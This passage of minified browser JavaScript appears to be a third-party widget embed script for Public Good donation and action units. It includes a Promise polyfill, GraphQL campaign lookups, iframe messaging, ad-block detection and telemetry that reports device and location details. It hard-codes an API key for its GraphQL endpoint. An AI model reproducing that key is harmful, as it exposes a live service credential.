promise with itself")}function m(){return new TypeError("A promises callback cannot return that same promise.")}function y(e){try{return e.then}catch(e){return re.error=e,re}}function v(e,t,n,r){try{e.call(t,n,r)}catch(e){return e}}function b(e,t,n){J((function(e){var r=!1,o=v(n,t,(function(n){r||(r=!0,t!==n?A(e,n):D(e,n))}),(function(t){r||(r=!0,I(e,t))}),"Settle: "+(e._label||" unknown promise"));!r&&o&&(r=!0,I(e,o))}),e)}function w(e,t){t._state===te?D(e,t._result):t._state===ne?I(e,t._result):S(t,void 0,(function(t){return A(e,t)}),(function(t){return I(e,t)}))}function _(e,t,r){t.constructor===e.constructor&&r===p&&t.constructor.resolve===f?w(e,t):r===re?(I(e,re.error),re.error=null):void 0===r?D(e,t):n(r)?b(e,t,r):D(e,t)}function A(t,n){t===n?I(t,g()):e(n)?_(t,n,y(n)):D(t,n)}function x(e){e._onerror&&e._onerror(e._result),C(e)}function D(e,t){e._state===ee&&(e._result=t,e._state=te,0!==e._subscribers.length&&J(C,e))}function I(e,t){e._state===ee&&(e._state=ne,e._result=t,J(x,e))}function S(e,t,n,r){var o=e._subscribers,i=o.length;e._onerror=null,o[i]=t,o[i+te]=n,o[i+ne]=r,0===i&&e._state&&J(C,e)}function C(e){var t=e._subscribers,n=e._state;if(0!==t.length){for(var r=void 0,o=void 0,i=e._result,a=0;a<t.length;a+=3)r=t[a],o=t[a+n],r?E(n,r,o,i):o(i);e._subscribers.length=0}}function T(e,t){try{return e(t)}catch(e){return re.error=e,re}}function E(e,t,r,o){var i=n(r),a=void 0,s=void 0,c=void 0,d=void 0;if(i){if((a=T(r,o))===re?(d=!0,s=a.error,a.error=null):c=!0,t===a)return void I(t,m())}else a=o,c=!0;t._state!==ee||(i&&c?A(t,a):d?I(t,s):e===te?D(t,a):e===ne&&I(t,a))}function M(e,t){try{t((function(t){A(e,t)}),(function(t){I(e,t)}))}catch(t){I(e,t)}}function O(){return oe++}function U(e){e[Q]=oe++,e._state=void 0,e._result=void 0,e._subscribers=[]}function P(){return new Error("Array Methods must be provided an Array")}function R(e){return new ie(this,e).promise}function B(e){var t=this;return new t($(e)?function(n,r){for(var o=e.length,i=0;i<o;i++)t.resolve(e[i]).then(n,r)}:function(e,t){return t(new TypeError("You must pass an array to race."))})}function j(e){var t=new this(h);return I(t,e),t}function k(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function N(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function q(){var e=void 0;if("undefined"!=typeof global)e=global;else if("undefined"!=typeof self)e=self;else try{e=Function("return this")()}catch(e){throw new Error("polyfill failed because global object is unavailable in this environment")}var t=e.Promise;if(t){var n=null;try{n=Object.prototype.toString.call(t.resolve())}catch(e){}if("[object Promise]"===n&&!t.cast)return}e.Promise=ae}var L=void 0;L=Array.isArray?Array.isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)};var $=L,G=0,H=void 0,F=void 0,J=function(e,t){X[G]=e,X[G+1]=t,2===(G+=2)&&(F?F(u):Z())},W="undefined"!=typeof window?window:void 0,z=W||{},Y=z.MutationObserver||z.WebKitMutationObserver,V="undefined"==typeof self&&"undefined"!=typeof process&&"[object process]"==={}.toString.call(process),K="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel,X=new Array(1e3),Z=void 0;Z=V?i():Y?s():K?c():void 0===W&&"function"==typeof t?l():d();var Q=Math.random().toString(36).substring(2),ee=void 0,te=1,ne=2,re={error:null},oe=0,ie=function(){function e(e,t){this._instanceConstructor=e,this.promise=new e(h),this.promise[Q]||U(this.promise),$(t)?(this.length=t.length,this._remaining=t.length,this._result=new Array(this.length),0===this.length?D(this.promise,this._result):(this.length=this.length||0,this._enumerate(t),0===this._remaining&&D(this.promise,this._result))):I(this.promise,P())}return e.prototype._enumerate=function(e){for(var t=0;this._state===ee&&t<e.length;t++)this._eachEntry(e[t],t)},e.prototype._eachEntry=function(e,t){var n=this._instanceConstructor,r=n.resolve;if(r===f){var o=y(e);if(o===p&&e._state!==ee)this._settledAt(e._state,t,e._result);else if("function"!=typeof o)this._remaining--,this._result[t]=e;else if(n===ae){var i=new n(h);_(i,e,o),this._willSettleAt(i,t)}else this._willSettleAt(new n((function(t){return t(e)})),t)}else this._willSettleAt(r(e),t)},e.prototype._settledAt=function(e,t,n){var r=this.promise;r._state===ee&&(this._remaining--,e===ne?I(r,n):this._result[t]=n),0===this._remaining&&D(r,this._result)},e.prototype._willSettleAt=function(e,t){var n=this;S(e,void 0,(function(e){return n._settledAt(te,t,e)}),(function(e){return n._settledAt(ne,t,e)}))},e}(),ae=function(){function e(t){this[Q]=O(),this._result=this._state=void 0,this._subscribers=[],h!==t&&("function"!=typeof t&&k(),this instanceof e?M(this,t):N())}return e.prototype.catch=function(e){return this.then(null,e)},e.prototype.finally=function(e){var t=this,n=t.constructor;return t.then((function(t){return n.resolve(e()).then((function(){return t}))}),(function(t){return n.resolve(e()).then((function(){throw t}))}))},e}();return ae.prototype.then=p,ae.all=R,ae.race=B,ae.resolve=f,ae.reject=j,ae._setScheduler=r,ae._setAsap=o,ae._asap=J,ae.polyfill=q,ae.Promise=ae,ae.polyfill(),ae},"object"==typeof exports&&"undefined"!=typeof module?module.exports=o():"function"==typeof n&&n.amd?n("vendor/shared/es6-promise.auto.min",o):r.ES6Promise=o(),function e(n,r,o){function i(s,c){if(!r[s]){if(!n[s]){var d="function"==typeof t&&t;if(!c&&d)return d(s,!0);if(a)return a(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var l=r[s]={exports:{}};n[s][0].call(l.exports,(function(e){return i(n[s][1][e]||e)}),l,l.exports,e,n,r,o)}return r[s].exports}for(var a="function"==typeof t&&t,s=0;s<o.length;s++)i(o[s]);return i}({1:[function(e,t,n){"use strict";var r,o=(r=e("../services/adviceService.js"))&&r.__esModule?r:{default:r};window.adviceService=o.default},{"../services/adviceService.js":2}],2:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var r={orgSchema:"{ \n    description\n    ein\n    guid\n    location\n    name\n    slug\n    tagline\n    type\n    attrs\n  }",campaignSchema:"{\n    content\n    name\n    guid\n    slug\n  }",readMoreSchema:"readMore(content_id: $content_id, partner_id: $partner_id, environment: $environment) {\n    URL\n    snippet\n    title\n  }"};function o(e,t,n,o){return{query:"query getPGMData($target_id:String, $partner_id:String, ".concat(o?"$content_id:Int, ":""," $environment: String) {\n      getPGMData {\n        campaign(target_id: $target_id, environment: $environment)\n        ").concat(r.campaignSchema,"\n        campaignMembers(target_id: $target_id, environment: $environment) {\n          originator\n          ").concat(r.orgSchema,"\n          sponsor\n          ").concat(r.orgSchema,"\n          beneficiaries\n          ").concat(r.orgSchema,"\n          participants\n          ").concat(r.orgSchema,"\n        }\n        partner(partner_id: $partner_id, environment: $environment)\n        ").concat(r.orgSchema,"\n        config(environment: $environment) {\n          trackers\n        }\n        ").concat(o?r.readMoreSchema:"","\n        rtssData(target_id: $target_id)\n      }\n    }"),variables:{target_id:e,partner_id:t||"publicgood",content_id:n||0,environment:"production"},operationName:"getPGMData"}}n.default={getAdvice:function(e,t,n){return o={url:n,partner_id:t||"publicgood",target_id:e||"",ignore_advice:(r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{}).ignoreAdvice,bypass_geo:!!r.bypassGeo},r={method:"GET",mode:"cors"},fetch("https://advice.pgs.io?"+new URLSearchParams(o),r).then((function(e){return e.json()})).then((function(e){var t=e||null;return t&&t.targetData.deviceInfo||(t.targetData.deviceInfo={browser:{name:"error",version:"error"},os:{name:"error",version:"error"},device:{vendor:"error",model:"error"}}),t}));var r,o},getCampaignData:function(e,t,n,r){var i={method:"POST",mode:"cors",headers:{"x-api-key":"da2-qgtw6jdhhjed3eocynczdx3b7e","Content-Type":"application/graphql"},body:JSON.stringify(o(e,t,n,r))};return fetch("https://drwaiqwbfbh5tnyqhfr7dknnei.appsync-api.us-east-1.amazonaws.com/graphql",i).then((function(e){return e.json()})).then((function(e){var t=e&&e.data&&e.data.getPGMData?e.data.getPGMData:{};if(t.campaign&&t.campaign.content&&(t.campaign.content=JSON.parse(t.campaign.content),t.campaign.content.pgmEngagement&&(t.campaign.content.pgmEngagement=JSON.parse(t.campaign.content.pgmEngagement))),t.partner&&t.partner.attrs&&(t.partner.attrs=JSON.parse(t.partner.attrs)),t.campaignMembers){if(t.campaignMembers.originator&&t.campaignMembers.originator.attrs&&(t.campaignMembers.originator.attrs=JSON.parse(t.campaignMembers.originator.attrs)),t.campaignMembers.sponsor&&t.campaignMembers.sponsor.attrs&&(t.campaignMembers.sponsor.attrs=JSON.parse(t.campaignMembers.sponsor.attrs)),t.campaignMembers.participants&&t.campaignMembers.participants.length>0)for(var n=0;n<t.campaignMembers.participants.length;n++)t.campaignMembers.participants[n].attrs=JSON.parse(t.campaignMembers.participants[n].attrs);if(t.campaignMembers.beneficiaries&&t.campaignMembers.beneficiaries.length>0)for(n=0;n<t.campaignMembers.beneficiaries.length;n++)t.campaignMembers.beneficiaries[n].attrs=JSON.parse(t.campaignMembers.beneficiaries[n].attrs);t.rtssData&&(t.rtssData=JSON.parse(t.rtssData))}return t}))}}},{}]},{},[1]),n("../dist/v3/js/imports/deployer_imports",(function(){}));var r,o;var a=function(){var e={0:"January",1:"February",2:"March",3:"April",4:"May",5:"June",6:"July",7:"August",8:"September",9:"October",10:"November",11:"December"},t={Android:function(){return navigator.userAgent.match(/Android/i)},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},Nokia:function(){return navigator.userAgent.match(/SymbianOS/i)},Windows:function(){return navigator.userAgent.match(/IEMobile/i)},any:function(){return t.Android()||t.BlackBerry()||t.iOS()||t.Nokia()||t.Windows()}};function n(e,t){var n=0===e.indexOf("#")?parseInt(e.slice(1),16):parseInt(e,16),r=t<0?0:255,o=t<0?-1*t:t,i=n>>16,a=n>>8&255,s=255&n;return(16777216+65536*(Math.round((r-i)*o)+i)+256*(Math.round((r-a)*o)+a)+(Math.round((r-s)*o)+s)).toString(16).slice(1)}function r(){var e=(new Date).getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(t){var n=(e+16*Math.random())%16|0;return e=Math.floor(e/16),("x"==t?n:3&n|8).toString(16)}))}function o(e,t){switch(e){case"email":if(/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(t))return!0;break;case"zip":if(/(^\d{5}$)|(^\d{5}-\d{4}$)/.test(t))return!0;if(/([ABCEGHJKLMNPRSTVXY]\d)([ABCEGHJKLMNPRSTVWXYZ]\d){2}/i.test(t.replace(/\W+/g,"")))return!0;break;case"phone":if(/^[\+]?[(]?[0-9]{3}[)]?[-\s\.]?[0-9]{3}[-\s\.]?[0-9]{4,6}$/im.test(t))return!0}return!1}function i(e){for(var t=document.querySelectorAll("#"+e+" a"),n=0;n<t.length;n++)t[n].setAttribute("target","_blank"),t[n].classList.add("brand-color"),t[n].addEventListener("click",(function(e){eventService.send("click",e.currentTarget.innerText)}))}function a(t){var n=new Date(t);return console.log.apply(n),e[n.getMonth()]+" "+(n.getDate()>9?n.getDate():"0"+n.getDate())+", "+n.getFullYear()}function s(e){var t,n,r,o=document.createElement("a"),i={};for(o.href=e,t=o.search.replace(/^\?/,"").split("&"),r=0;r<t.length;r++)i[(n=t[r].split("="))[0]]=n[1];return{protocol:o.protocol,host:o.host,hostname:o.hostname,port:o.port,pathname:o.pathname,search:o.search,searchObject:i,hash:o.hash}}return{isMobile:t,shadeColor:n,create_UUID:r,isValid:o,initCustomTextLinks:i,formatDate:a,parseURL:s}}();return n("services/utils",(function(){})),n("core",["vendor/shared/fetch","vendor/shared/es6-promise.auto.min","../dist/v3/js/imports/deployer_imports","services/utils"],(function(){var e={buttonUrl:"https://action.publicgood.com/button.html",cardUrl:"https://action.publicgood.com/embed.html",thirdPartyUrl:"https://action.publicgood.com/third_party.html",weAre8Url:"https://action.publicgood.com/weare8.html",searchCom:"https://action.publicgood.com/search.html",unitOrigin:"https://action.publicgood.com",environment:"production",adblockUrl:"https://assets.publicgood.com/pgm/v1/adblock/wp-banners.js?ad_slot=foo&adbannerid=bar",adBlockEnabled:!1,widget:{button:{cssClass:"pgs-dpg-btn",url:"https://action.publicgood.com/",medium:"button",defaultDimensions:{width:"100%",height:"115"}},chat:{cssClass:"pgs-dpg-chat",altClasses:["pgs-dpg-ex"],url:"https://action.publicgood.com/",medium:"chat",defaultDimensions:{width:"100%",height:"115"}},card:{cssClass:"pgs-dpg-card",url:"https://action.publicgood.com/",medium:"card",defaultDimensions:{width:"100%",height:"115"}},flex:{cssClass:"pgs-dpg-flex",url:"https://action.publicgood.com/",medium:"flex",defaultDimensions:{width:"100%",height:"115"}}},whitelistedParams:["location","variant","url","target-type","target-id","partner-id","align","descriptor","action-id","ignore-advice","test-mode","search","affiliate"],whitelistedWidgets:["button","card","chat","flex"],sessionID:a.create_UUID()},t={settings:e,setMessageListener:r,loadWidgets:o,reloadWidgets:D,getAdvice:l,logError:d},n=[];return window.addEventListener("pgs-reload",(function(){console.log("reloading units"),D()})),window.addEventListener("pgs-reload-nogeo",(function(){console.log("reloading units with no geofencing"),D({bypassGeo:!0})})),t;function r(t){(t=t||window).addEventListener("message",(function(t){if(t.origin===e.unitOrigin){var r=t.data.type;if(-1!==e.whitelistedWidgets.indexOf(r)){var o=e.widget[r].cssClass,i=t.data.action,a=t.data.actionData||{};if(r)switch(i){case"setDimensions":if(a.height||a.width){var s=document.querySelectorAll("."+o+" iframe");try{document!==window.top.document&&(s=(s=Array.prototype.slice.call(s)).concat(Array.prototype.slice.call(window.top.document.querySelectorAll("."+o+" iframe"))))}catch(e){}for(var c=0;c<s.length;c++)if(s[c].contentWindow===t.source){a.height&&(s[c].style.height=v(a.height)?a.height+"px":a.height),a.width&&("100%"===window.getComputedStyle(s[0]).width?s[c].style.width="auto":s[c].style.width=v(a.width)?a.width+"px":a.width),"true"===s[c].parentNode.getAttribute("widget-loading")&&s[c].parentNode.setAttribute("widget-loading",!1);break}v(a.height)&&(w(a.height),b(a.height,Math.max(document.body.scrollWidth,document.body.offsetWidth,document.body.clientWidth)))}break;case"getWidgetData":s=document.querySelectorAll("."+o+" iframe");try{document!==window.top.document&&(s=(s=Array.prototype.slice.call(s)).concat(Array.prototype.slice.call(window.top.document.querySelectorAll("."+o+" iframe"))))}catch(e){}for(c=0;c<s.length;c++)if(s[c].contentWindow===t.source){s[c].contentWindow.postMessage({widgetData:n[s[c].parentNode.getAttribute("data-widget-index")]},"*");break}break;default:console.log("undefined message")}}}}),!1)}function o(t,n){try{n||(n={}),t||(t=document);var r,o,i,a,c,l="data-pgs",p=[];if(n.widgetType)p.push("."+e.widget[n.widgetType].cssClass+":not([data-loaded])");else for(var f in e.widget)if(e.widget.hasOwnProperty(f)&&(p.push("."+e.widget[f].cssClass+":not([data-loaded])"),e.widget[f].altClasses))for(var h,g,m=0,v=e.widget[f].altClasses.length;m<v;m++)for(g=e.widget[f].altClasses[m],h=t.querySelectorAll("."+g+":not([data-loaded])"),b=0;b<h.length;b++)h[m].classList.add(e.widget[f].cssClass),h[m].classList.remove(g);r=t.querySelectorAll(p.join(", ")+":not([data-loaded])");for(var b=0,w=r.length;b<w;b++){var _=s(r[b].className);o=r[b].attributes,a="",i={},c="",r[b].setAttribute("data-loaded",!0),r[b].setAttribute("widget-loading",!0);var A,x;for(m=0,v=o.length;m<v;m++)A=o[m].name,x=encodeURIComponent(o[m].value),-1!==A.indexOf(l)&&(i[A.slice(9).replace("-","_")]=x,"data-pgs-url"===A&&(a=decodeURIComponent(o[m].value)===o[m].value?encodeURIComponent(o[m].value):o[m].value),"data-pgs-partner-id"===A&&(c=o[m].value,i.utm_source=c));if(i.title=encodeURIComponent(y()),!a){a=encodeURIComponent(location);try{window.self!==window.top&&document.referrer&&!a.includes("news.search.com")&&(a=encodeURIComponent(document.referrer))}catch(e){document.referrer&&(a=encodeURIComponent(document.referrer))}}i.url=a,i.utm_content=a,i.widget_type=_,u(r[b],i,_,a,{bypassGeo:n.bypassGeo,adviceData:n.adviceData}).then((function(e){"hide"===e&&"function"==typeof n.onHide?n.onHide():"function"==typeof n.onShow&&n.onShow()}))}}catch(e){d("Error during load",e)}}function s(t){for(var n in e.widget)if(e.widget.hasOwnProperty(n)&&t.indexOf(e.widget[n].cssClass)>=0)return e.widget[n].medium}function c(t,n,r){var o=t.content||{},a=t.targetData||{},s=(t.partner&&t.partner.attrs?t.partner.attrs:null)||{};for(i in n.action=t.action,a.partner_id&&(n.utm_source=a.partner_id,n.partner_id=a.partner_id),"flex"===n.widget_type&&(n.is_flex="true"),n.widget_type="card",r.className=e.widget[n.widget_type].cssClass,n.match_type=t.targetData.matchType,n.target_id&&delete n.target_id,o.title&&(n.title=encodeURIComponent(o.title)),a)!n[i]&&a[i]&&(n[i]=encodeURIComponent(a[i]));for(i in o)!n[i]&&o[i]&&"rules_match_info"!=i&&(n[i]=encodeURIComponent(o[i]));for(i in s)n[i]||(n[i]=encodeURIComponent(s[i]));return n}function d(e,t){console.log("PGMErr: "+e)}function u(t,n,r,o,i){var a=!!t.getAttribute("data-pgs-target-id"),s=!!t.getAttribute("data-pgs-ignore-advice"),c=JSON.parse(JSON.stringify(n));return g().then((function(){return p(t,c,r,o,a,s,e.sessionID,i).then((function(n){if(n.hide&&window.postMessage({data:n,context:"unit-hide",hideReason:n.hideReason,cid:n.adviceData.content},"*"),e.adBlockEnabled&&x(n.qs.utm_content,e.sessionID,n.qs.partner_id,n.qs.parent_org,n.qs.content_id,n.qs.url_id),n&&!n.hide){if(n.delayLoad){let o={el:t,widgetUrl:n.widgetUrl,qs:n.qs,width:e.widget[r].defaultDimensions.width,height:e.widget[r].defaultDimensions.height,type:r};new IntersectionObserver((function(e,n){for(var r=0;r<e.length;r++)e[r].intersectionRatio>0&&(console.log("did it!"),h(o.el,o.widgetUrl,o.qs,o.width,o.height,o.type),n.unobserve(t))}),{rootMargin:"0px",threshold:[0]}).observe(t)}else h(t,n.widgetUrl,n.qs,e.widget[r].defaultDimensions.width,e.widget[r].defaultDimensions.height,r);return"show"}return t.innerHTML="","hide"}))}))}function l(t,n,r,o){return adviceService.getAdvice(t,n,r,{ignoreAdvice:o.ignoreAdvice,bypassGeo:o.bypassGeo}).then((function(n){var o=n,i="";return o&&(i="implementation mode"===o.targetData.match_type?"implementation":t&&""!=t?"manual":o.targetData.is_fallback?"fallback":!0===o.content.is_override?"override":o.content.cid_match_type?"regex"===o.content.cid_match_type?"terms":"ml":"N/A",o.targetData.matchType=i,A({url:r,sessionID:e.sessionID,partnerID:o.targetData.partner_id,parentOrg:o.content.parent_org,cid:o.content.content_id,urlID:o.content.url_id,matchType:i,matchTag:o.content.tag,status:"Default"===o.action?"show":"hide",hideReason:o.targetData.hideReason,isInApp:o.targetData.isInApp,deviceInfo:o.targetData.deviceInfo,countryCode:o.targetData.countryCode,region:o.targetData.region,metroCode:o.targetData.metroCode,isMobile:"mobile"===o.targetData.deviceType,deviceType:o.targetData.deviceType})),o}))}function p(t,r,o,i,a,s,d,u){var p=d.slice(0),h=!!t.getAttribute("data-pgs-test-mode"),g=!!t.getAttribute("data-pgs-search");return affiliate=t.getAttribute("data-pgs-affiliate"),g&&("demo"!==e.environment&&"production"!==e.environment||(r.target_id="a23b1f0b-b7fa-4b91-8048-7ddf4a6408af")),(u.adviceData?Promise.resolve(u.adviceData):l(r.target_id,r.partner_id,i,{ignoreAdvice:s,bypassGeo:u.bypassGeo})).then((function(o){var i=o;return r=c(i,r,t),i&&"Hide"!==i.action&&"Fallback"!==i.action?f(i.targetData.target_id,i.targetData.partner_id,i.content.content_id,i.targetData.hasReadMore).then((function(o){var a=e.cardUrl;return r.target_id?o.campaign&&o.campaignMembers&&0!==o.campaignMembers.length&&o.partner&&o.config?(o.type="campaign",r.target_name=encodeURIComponent(o.campaign.name),r.is_sponsored=o.campaignMembers.sponsor&&o.campaignMembers.sponsor.guid?"true":"false",r.sponsor_name=o.campaignMembers.sponsor&&o.campaignMembers.sponsor.name?encodeURIComponent(o.campaignMembers.sponsor.name):"","button"===o.campaign.content.pgmEngagement.type?(a=e.buttonUrl,r.buttonImage=o.campaign.content.customButtonImage):"thirdParty"===o.campaign.content.pgmEngagement.type&&(a=o.campaign.content.pgmEngagement.data&&"weare8"===o.campaign.content.pgmEngagement.data.integrationType?e.weAre8Url:g||o.campaign.content.pgmEngagement.data&&"search-com"===o.campaign.content.pgmEngagement.data.integrationType?e.searchCom:e.thirdPartyUrl),e.adBlockEnabled&&!0===i.targetData.hideOnAdBlock&&!s?{hide:!0,qs:r,hideReason:"Ad blocking detected",adviceData:o}:(o.sessionID=p,o.environment=e.environment,o.isTestMode=h,o.deviceType=i.targetData.deviceType,o.isCidHide=!0===i.content.hide||!i.content.target_id,o.campaignID=i.targetData.campaign_id,o.isInApp=i.targetData.isInApp,o.deviceInfo=i.targetData.deviceInfo,o.countryCode=i.targetData.countryCode,o.region=i.targetData.region,o.metroCode=i.targetData.metroCode,o.allMatches=i.content.all_matches,o.modelTags=i.content.model_tags||[],o.llmData=i.content.llmData||{},o.cpm=i.targetData.cpm,o.isSearch=g,o.affiliate=affiliate,t.setAttribute("data-widget-index",n.length),n.push(o),{hide:!1,qs:r,widgetUrl:a,adviceData:o,delayLoad:"true"===o.partner.attrs.pgm_delay_load})):(console.log("Advice call is missing expected data: "+JSON.stringify(o)),{hide:!0,qs:r,hideReason:"Advice call is missing expected data: "+JSON.stringify(o),adviceData:o}):{hide:!0,qs:r,hideReason:"No campaign guid returned",adviceData:o}})).catch((function(e){t.innerHTML="",console.log(e)})):{hide:!0,qs:r,hideReason:i.targetData.hideReason||"Hide Reason Unknown",adviceData:i}})).catch((function(e){t.innerHTML="",console.log(e)}))}function f(e,t,n,r){return e?adviceService.getCampaignData(e,t,n,r):Promise.resolve({})}function h(e,t,n,r,o,i){var a=document.createElement("iframe"),s=e.querySelector(".pre-content"),c=e.querySelector(".post-content"),d=document.createElement("div"),u=u=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream;"auto"===r&&(r="100%"),t+="?"+m(n),a.setAttribute("src",t),a.setAttribute("width",r),a.setAttribute("height","450px;"),a.setAttribute("frameborder","0"),a.setAttribute("marginheight","0"),a.setAttribute("marginwidth","0"),a.setAttribute("scrolling","no"),a.setAttribute("sandbox","allow-same-origin allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-presentation"),a.setAttribute("allow","autoplay; fullscreen"),a.style.transition="height 0.2s ease-out",u&&(a.style.width="1px",a.style.minWidth="100%"),s&&d.appendChild(s),c&&d.appendChild(c),e.innerHTML="",s&&e.appendChild(s),e.appendChild(a),c&&e.appendChild(c)}function g(){e.adBlockEnabled=!1;try{return fetch(e.adblockUrl,{mode:"cors"}).then((function(e){})).catch((function(){e.adBlockEnabled=!0}))}catch(t){return e.adBlockEnabled=!0,Promise.resolve({})}}function m(e){var t=[];for(var n in e)t.push(n+"="+e[n]);return t.join("&")}function y(){for(var e=document.getElementsByTagName("meta"),t=0;t<e.length;t++)if("og:title"==e[t].getAttribute("property"))return e[t].getAttribute("content");return document.getElementsByTagName("h1").length>0?document.getElementsByTagName("h1")[0].innerText:""}function v(e){return!isNaN(e)&&parseInt(Number(e))==e&&!isNaN(parseInt(e,10))}function b(e,t){try{window.parent.postMessage({sentinel:"amp",type:"embed-size",height:e,width:t},"*")}catch(e){}}function w(e){try{document!==window.top.document&&(window.frameElement.height=e+"px",window.frameElement.width="100%")}catch(e){}if("undefined"!=typeof $sf)try{_()}catch(e){console.log("Safeframe expansion failed")}}function _(){var e,t,n,r="600",o="460";if($sf.ext)try{t=(e=$sf.ext.geom())&&e.exp,(n={}).l=0,n.r=r,n.t=0,n.b=o,n.push=!0,Math.abs(t.l)>=r&&Math.abs(t.t)>=o?$sf.ext.expand(n):(n.r=t.l,n.b=t.t)}catch(e){console.log("safeframe expansion failed")}else console.log("safeframe expansion not supported")}function A(e){var t=[{url:decodeURIComponent(e.url),session_id:e.sessionID,partner_id:e.partnerID,parent_org:e.parentOrg||e.partnerID||"",content_id:parseInt(e.cid),url_id:parseInt(e.urlID),type:"init",payload:{load_type:e.status,match_type:e.matchType,match_strategy:e.matchTag?e.matchTag.split("~")[0]:null,match_strategy_extended:e.matchTag,hide_reason:e.hideReason,is_in_app:e.isInApp,user_agent:navigator.userAgent,browser:e.deviceInfo.browser.name,browser_version:e.deviceInfo.browser.version,os:e.deviceInfo.os.name,os_version:e.deviceInfo.os.version,device_vendor:e.deviceInfo.device.vendor,device_model:e.deviceInfo.device.model,country_code:e.countryCode,region:e.region,metro_code:e.metroCode,is_mobile:e.isMobile,device_type:e.deviceType}}];fetch("https://count.api.pgs.io/count",{headers:{Accept:"application/json","Content-Type":"application/json"},method:"POST",mode:"cors",body:JSON.stringify(t)})}function x(e,t,n,r,o,i){var a=[{url:decodeURIComponent(e),session_id:t,partner_id:n,parent_org:r||n||"",content_id:parseInt(o),url_id:parseInt(i),type:"detect",payload:{context:"Ad Block"}}];fetch("https://count.api.pgs.io/count",{headers:{Accept:"application/json","Content-Type":"application/json"},method:"POST",mode:"cors",body:JSON.stringify(a)})}function D(t){var n=[];containerEl=document;try{document!==window.top.document&&(containerEl=window.top.document)}catch(e){}for(var r in e.widget)e.widget.hasOwnProperty(r)&&n.push("."+e.widget[r].cssClass);for(var i=containerEl.querySelectorAll(n.join(", ")),a=0,s=i.length;a<s;a++)i[a].firstChild&&(i[a].innerHTML=""),i[a].removeAttribute("data-loaded"),i[a].removeAttribute("widget-loading");o(document,t);try{document!==window.top.document&&o(window.top.document,t)}catch(e){}}})),n("api",["core"],(function(e){var t=[];return{load:e.loadWidgets,disable:n,remove:r,create:o,getAdvice:i};function n(t){try{var n=[];for(var r in t||(t=document),e.settings.widget)e.settings.widget.hasOwnProperty(r)&&n.push("."+e.settings.widget[r].cssClass);for(var o=t.querySelectorAll(n.join(", ")),i=0,a=o.length;i<a;i++)o[i].firstChild&&(o[i].innerHTML="",o[i].removeAttribute("data-loaded"))}catch(t){e.logError("Error disabling widget",t)}}function r(t){try{var n=[];for(var r in t||(t=document),e.settings.widget)e.settings.widget.hasOwnProperty(r)&&n.push("."+e.settings.widget[r].cssClass);for(var o=t.querySelectorAll(n.join(", ")),i=0,a=o.length;i<a;i++)o[i].parentNode.removeChild(o[i])}catch(t){e.logError("Error removing widget",t)}}function o(n,o){var i;try{if(!o)o={};if(o.url)i=encodeURIComponent(o.url);else{i=encodeURIComponent(location);try{window.self!==window.top&&document.referrer&&(i=encodeURIComponent(document.referrer))}catch(e){document.referrer&&(i=encodeURIComponent(document.referrer))}}n||(n=document.body),r(n);var s,c=document.createElement("div");for(var d in c.className=o.widgetType?e.settings.widget[o.widgetType].cssClass:e.settings.widget.flex.cssClass,o.attributes||(o.attributes={}),o.partnerId&&(o.attributes.partnerId=o.partnerId),o.attributes)a(s=d.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase())&&c.setAttribute("data-pgs-"+s,o.attributes[d]),o.isTestMode&&c.setAttribute("data-pgs-test-mode",!0);n.appendChild(c),e.loadWidgets(n,{widgetType:o.widgetType,onHide:o.onHide,onShow:o.onShow,adviceData:t[i]})}catch(t){e.logError("Error creating widget",t)}}function i(n){var r;if(n.url)r=encodeURIComponent(n.url);else{r=encodeURIComponent(location);try{window.self!==window.top&&document.referrer&&(r=encodeURIComponent(document.referrer))}catch(e){document.referrer&&(r=encodeURIComponent(document.referrer))}}return!n.partnerId&&n.partner_id&&(n.partnerId=n.partner_id),e.getAdvice("",n.partnerId||"publicgood",r,{}).then((function(e){return t[r]=e,{action:e.action,cpm:"Hide"===e.action?0:e.targetData.cpm,partnerId:e.targetData.partner_id,campaignId:e.targetData.campaign_id}}))}function a(t){return-1!==e.settings.whitelistedParams.indexOf(t)}})),n("main",["api","core"],(function(e,t){if("IntersectionObserver"in window)if(navigator.userAgent.indexOf("DuckDuckGo")>-1)console.log("DuckDuckGo browser not supported, exiting");else{t.setMessageListener();try{document!==window.top.document&&t.setMessageListener(window.top)}catch(e){}window.pgmApi=e}else console.log("Intersection Observer not supported, exiting")})),t("main")}()}(this);

--- FILE ---
content_type: application/javascript
request_url: https://tagan.adlightning.com/buzzfeed/op.js
body_size: 11173
content:
